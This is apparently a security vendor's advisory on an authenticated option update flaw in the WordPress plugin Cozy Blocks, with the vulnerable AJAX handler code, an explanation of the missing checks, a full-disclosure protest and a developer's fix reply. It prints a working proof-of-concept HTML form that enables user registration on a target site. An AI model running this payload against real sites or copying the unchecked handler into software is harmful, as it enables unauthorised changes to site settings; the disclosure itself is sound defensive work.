Our Proactive Monitoring Caught an Authenticated Option Update Vulnerability Being Introduced in to a WordPress Plugin
One way we help to improve the security of WordPress plugins, not just for our customers of our service, but for everyone using them, is our proactive monitoring of changes made to plugins in the Plugin Directory to try to catch serious vulnerabilities. Through that, we caught a variant of one of those vulnerabilities, an authenticated option update vulnerability being introduced in to the plugin Cozy Blocks today. The vulnerability is in part caused by wider insecurity in the plugin and there are additional vulnerabilities in the plugin, so we would recommend avoiding the plugin unless the security is overhauled.
We now are also running all the code in the plugins used by our customers through that monitoring system on a weekly basis to provide additional protection for them.
The possibility of this vulnerability is also flagged by our Plugin Security Checker, so you can check plugins you use to see if they might have similar issues with that tool.
We tested and confirmed that our firewall plugin for WordPress protected against the type of exploitation of this vulnerability shown in the proof of concept, even before we discovered the vulnerability, as part of its protection against zero-day vulnerabilities.
Authenticated Option Update
In the file /admin/functions.php, the function update_block_option_callback() is registered to be AJAX accessible to anyone logged in to WordPress:
342 | add_action( 'wp_ajax_update_block_option', 'update_block_option_callback' ); |
That function will update an arbitrary WordPress option (setting) specified by the POST input block_name to a value specified by the POST input checked:
343 344 345 346 347 348 | function update_block_option_callback() { $option_name = $_POST['block_name']; $checked = $_POST['checked']; update_option( $option_name, $checked ); wp_die(); } |
There should be a capabilities check to limit what user can access that functionality, a nonce check to prevent cross-site request forgery (CSRF), and a restriction on what options can be updated.

WordPress Causes Full Disclosure
As a protest of the moderators of the WordPress Support Forum’s continued inappropriate behavior we changed from reasonably disclosing to full disclosing vulnerabilities for plugins in the WordPress Plugin Directory in protest, until WordPress gets that situation cleaned up, so we are releasing this post and then leaving a message about that for the developer through the WordPress Support Forum. (For plugins that are also in the ClassicPress Plugin Directory, we will follow our reasonable disclosure policy.)
You can notify the developer of this issue on the forum as well.
After four years, the moderators have finally tacitly admitted they were behaving inappropriately and have made moves to fix the problems (though incompletely), so these full disclosures can be ended if they simply restore access to our accounts and plugins in the Plugin Directory. Hopefully that takes less than four years.
Update: To clear up the confusion where developers claim we hadn’t tried to notify them through the Support Forum (while at the same time moderators are complaining about us doing just that), here is the message we left for this vulnerability:
Is It Fixed?
If you are reading this post down the road the best way to find out if this vulnerability or other WordPress plugin vulnerabilities in plugins you use have been fixed is to sign up for our service, since what we uniquely do when it comes to that type of data is to test to see if vulnerabilities have really been fixed. Relying on the developer’s information can lead you astray, as we often find that they believe they have fixed vulnerabilities, but have failed to do that.
Proof of Concept
The following proof of concept will enable user registration.
Make sure to replace “[path to WordPress]” with the location of WordPress.
<html> <body> <form action="http://[path to WordPress]/wp-admin/admin-ajax.php?action=update_block_option" method="POST"> <input type="hidden" name="block_name" value="users_can_register" /> <input type="hidden" name="checked" value="1" /> <input type="submit" value="Submit" /> </form> </body>
Thank you for bringing the bug issue to our attention. We regret to inform you that we were not aware of this thread, and no email notifications were received before our plugin had to be temporarily closed. We have since addressed the security bug and submitted the updated version to the SVN.